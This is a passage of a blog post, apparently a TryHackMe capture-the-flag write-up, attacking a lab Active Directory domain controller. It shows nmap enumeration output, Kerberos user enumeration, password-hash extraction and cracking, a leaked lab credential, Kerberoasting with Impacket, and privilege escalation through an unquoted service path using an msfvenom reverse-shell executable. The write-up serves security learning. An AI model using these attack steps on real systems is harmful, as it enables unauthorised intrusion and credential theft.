supportedLDAPPolicies: MaxResultSetsPerConn<br />| supportedLDAPPolicies: MaxNotificationPerConn<br />| supportedLDAPPolicies: MaxValRange<br />| supportedLDAPPolicies: MaxValRangeTransitive<br />| supportedLDAPPolicies: ThreadMemoryLimit<br />| supportedLDAPPolicies: SystemMemoryLimitPercent<br />| supportedControl: 1.2.840.113556.1.4.319<br />| supportedControl: 1.2.840.113556.1.4.801<br />| supportedControl: 1.2.840.113556.1.4.473<br />| supportedControl: 1.2.840.113556.1.4.528<br />| supportedControl: 1.2.840.113556.1.4.417<br />| supportedControl: 1.2.840.113556.1.4.619<br />| supportedControl: 1.2.840.113556.1.4.841<br />| supportedControl: 1.2.840.113556.1.4.529<br />| supportedControl: 1.2.840.113556.1.4.805<br />| supportedControl: 1.2.840.113556.1.4.521<br />| supportedControl: 1.2.840.113556.1.4.970<br />| supportedControl: 1.2.840.113556.1.4.1338<br />| supportedControl: 1.2.840.113556.1.4.474<br />| supportedControl: 1.2.840.113556.1.4.1339<br />| supportedControl: 1.2.840.113556.1.4.1340<br />| supportedControl: 1.2.840.113556.1.4.1413<br />| supportedControl: 2.16.840.1.113730.3.4.9<br />| supportedControl: 2.16.840.1.113730.3.4.10<br />| supportedControl: 1.2.840.113556.1.4.1504<br />| supportedControl: 1.2.840.113556.1.4.1852<br />| supportedControl: 1.2.840.113556.1.4.802<br />| supportedControl: 1.2.840.113556.1.4.1907<br />| supportedControl: 1.2.840.113556.1.4.1948<br />| supportedControl: 1.2.840.113556.1.4.1974<br />| supportedControl: 1.2.840.113556.1.4.1341<br />| supportedControl: 1.2.840.113556.1.4.2026<br />| supportedControl: 1.2.840.113556.1.4.2064<br />| supportedControl: 1.2.840.113556.1.4.2065<br />| supportedControl: 1.2.840.113556.1.4.2066<br />| supportedControl: 1.2.840.113556.1.4.2090<br />| supportedControl: 1.2.840.113556.1.4.2205<br />| supportedControl: 1.2.840.113556.1.4.2204<br />| supportedControl: 1.2.840.113556.1.4.2206<br />| supportedControl: 1.2.840.113556.1.4.2211<br />| supportedControl: 1.2.840.113556.1.4.2239<br />| supportedControl: 1.2.840.113556.1.4.2255<br />| supportedControl: 1.2.840.113556.1.4.2256<br />| supportedControl: 1.2.840.113556.1.4.2309<br />| supportedControl: 1.2.840.113556.1.4.2330<br />| supportedControl: 1.2.840.113556.1.4.2354<br />| supportedCapabilities: 1.2.840.113556.1.4.800<br />| supportedCapabilities: 1.2.840.113556.1.4.1670<br />| supportedCapabilities: 1.2.840.113556.1.4.1791<br />| supportedCapabilities: 1.2.840.113556.1.4.1935<br />| supportedCapabilities: 1.2.840.113556.1.4.2080<br />| supportedCapabilities: 1.2.840.113556.1.4.2237<br />| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| serverName: CN=LAB-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| schemaNamingContext: CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| namingContexts: CN=Configuration,DC=ENTERPRISE,DC=THM<br />| namingContexts: CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| namingContexts: DC=ForestDnsZones,DC=ENTERPRISE,DC=THM<br />| namingContexts: DC=LAB,DC=ENTERPRISE,DC=THM<br />| namingContexts: DC=DomainDnsZones,DC=LAB,DC=ENTERPRISE,DC=THM<br />| isSynchronized: TRUE<br />| highestCommittedUSN: 65587<br />| dsServiceName: CN=NTDS Settings,CN=LAB-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| dnsHostName: LAB-DC.LAB.ENTERPRISE.THM<br />| defaultNamingContext: DC=LAB,DC=ENTERPRISE,DC=THM<br />| currentTime: 20210320112544.0Z<br />|_ configurationNamingContext: CN=Configuration,DC=ENTERPRISE,DC=THM<br />445/tcp open microsoft-ds?<br />464/tcp open kpasswd5?<br />593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0<br />636/tcp open tcpwrapped<br />3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: ENTERPRISE.THM, Site: Default-First-Site-Name)<br />| ldap-rootdse:<br />| LDAP Results<br />| &lt;ROOT&gt;<br />| domainFunctionality: 7<br />| forestFunctionality: 7<br />| domainControllerFunctionality: 7<br />| rootDomainNamingContext: DC=ENTERPRISE,DC=THM<br />| ldapServiceName: ENTERPRISE.THM:lab-dc$@LAB.ENTERPRISE.THM<br />| isGlobalCatalogReady: TRUE<br />| supportedSASLMechanisms: GSSAPI<br />| supportedSASLMechanisms: GSS-SPNEGO<br />| supportedSASLMechanisms: EXTERNAL<br />| supportedSASLMechanisms: DIGEST-MD5<br />| supportedLDAPVersion: 3<br />| supportedLDAPVersion: 2<br />| supportedLDAPPolicies: MaxPoolThreads<br />| supportedLDAPPolicies: MaxPercentDirSyncRequests<br />| supportedLDAPPolicies: MaxDatagramRecv<br />| supportedLDAPPolicies: MaxReceiveBuffer<br />| supportedLDAPPolicies: InitRecvTimeout<br />| supportedLDAPPolicies: MaxConnections<br />| supportedLDAPPolicies: MaxConnIdleTime<br />| supportedLDAPPolicies: MaxPageSize<br />| supportedLDAPPolicies: MaxBatchReturnMessages<br />| supportedLDAPPolicies: MaxQueryDuration<br />| supportedLDAPPolicies: MaxDirSyncDuration<br />| supportedLDAPPolicies: MaxTempTableSize<br />| supportedLDAPPolicies: MaxResultSetSize<br />| supportedLDAPPolicies: MinResultSets<br />| supportedLDAPPolicies: MaxResultSetsPerConn<br />| supportedLDAPPolicies: MaxNotificationPerConn<br />| supportedLDAPPolicies: MaxValRange<br />| supportedLDAPPolicies: MaxValRangeTransitive<br />| supportedLDAPPolicies: ThreadMemoryLimit<br />| supportedLDAPPolicies: SystemMemoryLimitPercent<br />| supportedControl: 1.2.840.113556.1.4.319<br />| supportedControl: 1.2.840.113556.1.4.801<br />| supportedControl: 1.2.840.113556.1.4.473<br />| supportedControl: 1.2.840.113556.1.4.528<br />| supportedControl: 1.2.840.113556.1.4.417<br />| supportedControl: 1.2.840.113556.1.4.619<br />| supportedControl: 1.2.840.113556.1.4.841<br />| supportedControl: 1.2.840.113556.1.4.529<br />| supportedControl: 1.2.840.113556.1.4.805<br />| supportedControl: 1.2.840.113556.1.4.521<br />| supportedControl: 1.2.840.113556.1.4.970<br />| supportedControl: 1.2.840.113556.1.4.1338<br />| supportedControl: 1.2.840.113556.1.4.474<br />| supportedControl: 1.2.840.113556.1.4.1339<br />| supportedControl: 1.2.840.113556.1.4.1340<br />| supportedControl: 1.2.840.113556.1.4.1413<br />| supportedControl: 2.16.840.1.113730.3.4.9<br />| supportedControl: 2.16.840.1.113730.3.4.10<br />| supportedControl: 1.2.840.113556.1.4.1504<br />| supportedControl: 1.2.840.113556.1.4.1852<br />| supportedControl: 1.2.840.113556.1.4.802<br />| supportedControl: 1.2.840.113556.1.4.1907<br />| supportedControl: 1.2.840.113556.1.4.1948<br />| supportedControl: 1.2.840.113556.1.4.1974<br />| supportedControl: 1.2.840.113556.1.4.1341<br />| supportedControl: 1.2.840.113556.1.4.2026<br />| supportedControl: 1.2.840.113556.1.4.2064<br />| supportedControl: 1.2.840.113556.1.4.2065<br />| supportedControl: 1.2.840.113556.1.4.2066<br />| supportedControl: 1.2.840.113556.1.4.2090<br />| supportedControl: 1.2.840.113556.1.4.2205<br />| supportedControl: 1.2.840.113556.1.4.2204<br />| supportedControl: 1.2.840.113556.1.4.2206<br />| supportedControl: 1.2.840.113556.1.4.2211<br />| supportedControl: 1.2.840.113556.1.4.2239<br />| supportedControl: 1.2.840.113556.1.4.2255<br />| supportedControl: 1.2.840.113556.1.4.2256<br />| supportedControl: 1.2.840.113556.1.4.2309<br />| supportedControl: 1.2.840.113556.1.4.2330<br />| supportedControl: 1.2.840.113556.1.4.2354<br />| supportedCapabilities: 1.2.840.113556.1.4.800<br />| supportedCapabilities: 1.2.840.113556.1.4.1670<br />| supportedCapabilities: 1.2.840.113556.1.4.1791<br />| supportedCapabilities: 1.2.840.113556.1.4.1935<br />| supportedCapabilities: 1.2.840.113556.1.4.2080<br />| supportedCapabilities: 1.2.840.113556.1.4.2237<br />| subschemaSubentry: CN=Aggregate,CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| serverName: CN=LAB-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| schemaNamingContext: CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| namingContexts: CN=Configuration,DC=ENTERPRISE,DC=THM<br />| namingContexts: CN=Schema,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| namingContexts: DC=ForestDnsZones,DC=ENTERPRISE,DC=THM<br />| namingContexts: DC=LAB,DC=ENTERPRISE,DC=THM<br />| namingContexts: DC=DomainDnsZones,DC=LAB,DC=ENTERPRISE,DC=THM<br />| isSynchronized: TRUE<br />| highestCommittedUSN: 65587<br />| dsServiceName: CN=NTDS Settings,CN=LAB-DC,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=ENTERPRISE,DC=THM<br />| dnsHostName: LAB-DC.LAB.ENTERPRISE.THM<br />| defaultNamingContext: DC=LAB,DC=ENTERPRISE,DC=THM<br />| currentTime: 20210320112544.0Z<br />|_ configurationNamingContext: CN=Configuration,DC=ENTERPRISE,DC=THM<br />3269/tcp open tcpwrapped<br />3389/tcp open ms-wbt-server Microsoft Terminal Services<br />Service Info: Host: LAB-DC; OS: Windows; CPE: cpe:/o:microsoft:windows</p>
</blockquote>
<p id="981d" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Then I found a domain = LAB.ENTERPRISE.HTM and I found a hostname = LAB-DC.LAB.ENTERPRISE.THM</p>
<p id="d203" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">After I enumerate Kerberos with nmap:</p>
<p id="fc46" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">nmap -p 88 — script=krb5-enum-users — script-args krb5-enum-users.realm=’lab.enterprise.thm’,userdb=/usr/share/seclists/Usernames/Names/names.txt 10.10.84.31</em></p>
<p id="16f8" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Result is:</p>
<blockquote class="ii ij ik">
<p id="4d8d" class="hi hj il hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">PORT STATE SERVICE<br />88/tcp open kerberos-sec<br />| krb5-enum-users:<br />| Discovered Kerberos principals<br />|_ nik@lab.enterprise.thm</p>
</blockquote>
<p id="5548" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">I found <em class="il">nik@lab.enterprise.thm.</em></p>
<p id="599f" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">website in port 80 isn’t usefull, instead website in port 7990 (lab.enterprise.thm:7990) shows the following:</p>
<figure class="in io ip iq ir is ex ey paragraph-image">
<div class="it iu ao iv w iw" tabindex="0" role="button">
<div class="ex ey im">
<div class="jc s ao jd">
<div class="je jf s">
<div class="dy ix fh ep em iy w iz ja jb"> </div>
<p><img decoding="async" class="ll ou fh ep em iy w c" role="presentation" src="https://miro.medium.com/max/2564/1*l4kttqv7dKQUHRzbhivzCg.png" sizes="700px" srcset="https://miro.medium.com/max/276/1*l4kttqv7dKQUHRzbhivzCg.png 276w, https://miro.medium.com/max/552/1*l4kttqv7dKQUHRzbhivzCg.png 552w, https://miro.medium.com/max/640/1*l4kttqv7dKQUHRzbhivzCg.png 640w, https://miro.medium.com/max/700/1*l4kttqv7dKQUHRzbhivzCg.png 700w" alt="" width="906" height="480" /></p>
</div>
</div>
</div>
</div>
</figure>
<p id="8075" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Furthermore I have access to some shares.</p>
<p id="e4b4" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">smbclient -L \\\\10.10.48.176</em></p>
<blockquote class="ii ij ik">
<p id="c97e" class="hi hj il hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Sharename Type Comment<br />— — — — — — — — — — &#8211;<br />ADMIN$ Disk Remote Admin<br />C$ Disk Default share<br />Docs Disk<br />IPC$ IPC Remote IPC<br />NETLOGON Disk Logon server share<br />SYSVOL Disk Logon server share<br />Users Disk Users Share. Do Not Touch!</p>
</blockquote>
<p id="6603" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">smbclient \\\\10.10.48.176\\Docs</em></p>
<p id="d31c" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">And I acce<span id="rmm">s</span>s to Docs share. Here are two files:</p>
<blockquote class="ii ij ik">
<p id="ee55" class="hi hj il hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">RSA-Secured-Credentials.xlsx A 15360 Mon Mar 15 03:46:54 2021<br />RSA-Secured-Document-PII.docx A 18432 Mon Mar 15 03:45:24 2021</p>
</blockquote>
<p id="99bf" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">I downloaded them but they are password protected.</p>
<p id="3168" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">There is a tool (office2john.py) that extrapolates the hash from protected file:</p>
<p id="1394" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">python2 office2john.py RSA-Secured-Document-PII.docx &gt; hash1</em></p>
<p id="071e" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">and</p>
<p id="bb49" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">python2 office2john.py RSA-Secured-Credentials.xlsx &gt; hash2</em></p>
<p id="9c4c" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Now, I have two hash files to crack (<em class="il">hash1</em> and <em class="il">hash2</em>).</p>
<p id="2647" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">First I tried with hashcat using rockyou.txt</p>
<p id="fa37" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">hashcat -a 0 -m 9600 — status -o found.txt hash1 /root/rockyou.txt</em></p>
<p id="2239" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">but after about 2,5 hours without results I decided to stop hashcat.</p>
<p id="3d5f" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">john was the same… after about 2 hours I was at about 8% of rockyouMeanwhile wordlist and I decided to stop john.</p>
<p id="6eca" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">john hash1 — wordlist=/root/rockyou.txt</em></p>
<p id="b34a" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Both hash1 and hash2 file, using rockyou.txt wordlist, take a long time without any result.</p>
<p id="8267" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Meanwhile, entering via smb to Users share, I found a file named DFBE70A7E5CC19A398EBF1B96859CE5D in <em class="il">smb:\LAB-ADMIN\AppData\Local\Microsoft\Credentials\ </em>path. Then I downloaded this file to examine. With “<em class="il">file”</em> linux command I found that it is a <em class="il">data</em> file.</p>
<blockquote class="ii ij ik">
<p id="2f0c" class="hi hj il hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""># file DFBE70A7E5CC19A398EBF1B96859CE5D<br />DFBE70A7E5CC19A398EBF1B96859CE5D: data</p>
</blockquote>
<p id="f1ce" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">But all this leads me to nothing.</p>
<p id="0067" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">In the meantime I remembered that the link <a class="bv ic" href="http://lab.enterprise.thm:7990/" rel="noopener nofollow"><em class="il">http://lab.enterprise.thm:7990</em></a> it says:</p>
<blockquote class="ii ij ik">
<p id="2d5c" class="hi hj il hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Reminder to all Enterprise-THM Employees: We are moving to Github!</p>
</blockquote>
<p id="81a3" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Then, searching in Github for Enterprise-THM and exploring inside it, I found this powershell script:</p>
<figure class="in io ip iq ir is ex ey paragraph-image">
<div class="it iu ao iv w iw" tabindex="0" role="button">
<div class="ex ey ji">
<div class="jc s ao jd">
<div class="jj jf s">
<div class="dy ix fh ep em iy w iz ja jb"> </div>
<p><img decoding="async" class="ll ou fh ep em iy w c" role="presentation" src="https://miro.medium.com/max/1634/1*pVukooJ80lvaw5UsuAJUWw.jpeg" sizes="700px" srcset="https://miro.medium.com/max/276/1*pVukooJ80lvaw5UsuAJUWw.jpeg 276w, https://miro.medium.com/max/552/1*pVukooJ80lvaw5UsuAJUWw.jpeg 552w, https://miro.medium.com/max/640/1*pVukooJ80lvaw5UsuAJUWw.jpeg 640w, https://miro.medium.com/max/700/1*pVukooJ80lvaw5UsuAJUWw.jpeg 700w" alt="" width="1064" height="506" /></p>
</div>
</div>
</div>
</div>
</figure>
<p id="8015" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">From which I extrapolated user <em class="il">nik </em>and password <em class="il">ToastyBoi!</em> for Active Directory.</p>
<p id="310b" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">I know that from “Impacket” there is a useful module that find Service Principal Names that are associated with normal user account. The module is <em class="il">GetUserSPNs.py</em></p>
<p id="eaa5" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Using it I found RDP credentials:</p>
<p id="9a55" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">GetUserSPNs.py LAB.ENTERPRISE.THM/nik:ToastyBoi! -request</em></p>
<figure class="in io ip iq ir is ex ey paragraph-image">
<div class="it iu ao iv w iw" tabindex="0" role="button">
<div class="ex ey jk">
<div class="jc s ao jd">
<div class="jl jf s">
<div class="dy ix fh ep em iy w iz ja jb"> </div>
<p><img loading="lazy" decoding="async" class="ll ou fh ep em iy w c" role="presentation" src="https://miro.medium.com/max/735/1*SCoZkm27QGYbVpR5PTbI1g.jpeg" sizes="auto, 700px" srcset="https://miro.medium.com/max/276/1*SCoZkm27QGYbVpR5PTbI1g.jpeg 276w, https://miro.medium.com/max/552/1*SCoZkm27QGYbVpR5PTbI1g.jpeg 552w, https://miro.medium.com/max/640/1*SCoZkm27QGYbVpR5PTbI1g.jpeg 640w, https://miro.medium.com/max/700/1*SCoZkm27QGYbVpR5PTbI1g.jpeg 700w" alt="" width="735" height="771" /></p>
</div>
</div>
</div>
</div>
</figure>
<p id="07af" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">With this command I see user (<em class="il">bitbucket</em>) and I gain kerberos hash. I was able to crack this hash using hashcat:</p>
<p id="e944" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph=""><em class="il">hashcat -m 13100 hash /usr/share/wordlists/rockyou.txt</em></p>
<p id="a32d" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Then I can connect to victim via RDP:</p>
<figure class="in io ip iq ir is ex ey paragraph-image">
<div class="it iu ao iv w iw" tabindex="0" role="button">
<div class="ex ey jm">
<div class="jc s ao jd">
<div class="jn jf s">
<div class="dy ix fh ep em iy w iz ja jb"> </div>
<p><img loading="lazy" decoding="async" class="ll ou fh ep em iy w c" role="presentation" src="https://miro.medium.com/max/1831/1*g3quuKLXb5OXSB4uYiRq0w.jpeg" sizes="auto, 700px" srcset="https://miro.medium.com/max/276/1*g3quuKLXb5OXSB4uYiRq0w.jpeg 276w, https://miro.medium.com/max/552/1*g3quuKLXb5OXSB4uYiRq0w.jpeg 552w, https://miro.medium.com/max/640/1*g3quuKLXb5OXSB4uYiRq0w.jpeg 640w, https://miro.medium.com/max/700/1*g3quuKLXb5OXSB4uYiRq0w.jpeg 700w" alt="" width="922" height="429" /></p>
</div>
</div>
</div>
</div>
</figure>
<p id="215d" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">And get user flag.</p>
<p id="3318" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Now, I have to search some vulnerability for privilege escalation. I saw that in victim machine there is powershell and I know that there is a useful powershell script that scan privesc vulnerability (PowerUp.ps1).</p>
<p id="8da9" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Without download ps1 script to the victim I ran it directly from my machine. Running python3 http.server on port 8888 in my pc and executing PowerUp.ps1 script in victim I was able to see a way to get privilege escalation:</p>
<figure class="in io ip iq ir is ex ey paragraph-image">
<div class="it iu ao iv w iw" tabindex="0" role="button">
<div class="ex ey jo">
<div class="jc s ao jd">
<div class="jp jf s">
<div class="dy ix fh ep em iy w iz ja jb"> </div>
<p><img loading="lazy" decoding="async" class="ll ou fh ep em iy w c" role="presentation" src="https://miro.medium.com/max/1738/1*dRKTc8cCYeYH2Rg31Sn2zA.jpeg" sizes="auto, 700px" srcset="https://miro.medium.com/max/276/1*dRKTc8cCYeYH2Rg31Sn2zA.jpeg 276w, https://miro.medium.com/max/552/1*dRKTc8cCYeYH2Rg31Sn2zA.jpeg 552w, https://miro.medium.com/max/640/1*dRKTc8cCYeYH2Rg31Sn2zA.jpeg 640w, https://miro.medium.com/max/700/1*dRKTc8cCYeYH2Rg31Sn2zA.jpeg 700w" alt="" width="1023" height="466" /></p>
</div>
</div>
</div>
</div>
</figure>
<p id="24a4" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">There is a service (<em class="il">zerotieroneservice) </em>vulnerable to unquoted path vulnerability.</p>
<p id="eb27" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Using msfvenom I create <em class="il">Zero.exe</em> file which contains a reverse shell that connect back to my multi/handler listener on port 4444. This <em class="il">Zero.exe</em> file must be put in <em class="il">C:\Program Files(x86)\Zero Tier\</em> victim path. Considering that the next words in service path is “\Zero Tier One\”, unquoted path vulnerability means that the service use first word available (not considering the entire path), then instead of considering “\Zero Tier One\” entire path the service considers only the first word (Zero) and considering that the first “Zero” that it finds is <em class="il">Zero.exe</em> it will<em class="il"> </em>execute my malicious <em class="il">Zero.exe </em>file.</p>
<figure class="in io ip iq ir is ex ey paragraph-image">
<div class="it iu ao iv w iw" tabindex="0" role="button">
<div class="ex ey jq">
<div class="jc s ao jd">
<div class="jr jf s">
<div class="dy ix fh ep em iy w iz ja jb"> </div>
<p><img loading="lazy" decoding="async" class="ll ou fh ep em iy w c" role="presentation" src="https://miro.medium.com/max/1765/1*Pd0FhGUW6q19NSE2YMzxgA.jpeg" sizes="auto, 700px" srcset="https://miro.medium.com/max/276/1*Pd0FhGUW6q19NSE2YMzxgA.jpeg 276w, https://miro.medium.com/max/552/1*Pd0FhGUW6q19NSE2YMzxgA.jpeg 552w, https://miro.medium.com/max/640/1*Pd0FhGUW6q19NSE2YMzxgA.jpeg 640w, https://miro.medium.com/max/700/1*Pd0FhGUW6q19NSE2YMzxgA.jpeg 700w" alt="" width="1022" height="461" /></p>
</div>
</div>
</div>
</div>
</figure>
<p id="d8b6" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">Now, after activating my listener, just stop and restart the service to gain SYSTEM shell.</p>
<figure class="in io ip iq ir is ex ey paragraph-image">
<div class="it iu ao iv w iw" tabindex="0" role="button">
<div class="ex ey jq">
<div class="jc s ao jd">
<div class="js jf s">
<div class="dy ix fh ep em iy w iz ja jb"> </div>
<p><img loading="lazy" decoding="async" class="ll ou fh ep em iy w c" role="presentation" src="https://miro.medium.com/max/1765/1*Zzji4FyAHuAl6f754PtJAQ.jpeg" sizes="auto, 700px" srcset="https://miro.medium.com/max/276/1*Zzji4FyAHuAl6f754PtJAQ.jpeg 276w, https://miro.medium.com/max/552/1*Zzji4FyAHuAl6f754PtJAQ.jpeg 552w, https://miro.medium.com/max/640/1*Zzji4FyAHuAl6f754PtJAQ.jpeg 640w, https://miro.medium.com/max/700/1*Zzji4FyAHuAl6f754PtJAQ.jpeg 700w" alt="" width="1026" height="449" /></p>
</div>
</div>
</div>
</div>
</figure>
<p id="8c2b" class="hi hj fr hk b hl id hm hn ho ie hp hq hr if hs ht hu ig hv hw hx ih hy hz ib dh ea" data-selectable-paragraph="">So I got root flag.</p>	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2021-06-09T15:23:09+00:00">June 9, 2021</time></span><span class="byline">By <a href="https://rcenetsec.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://rcenetsec.com/category/tryhackme-writeups/" rel="category tag">TryHackMe writeups</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-516 -->
    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div><div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div 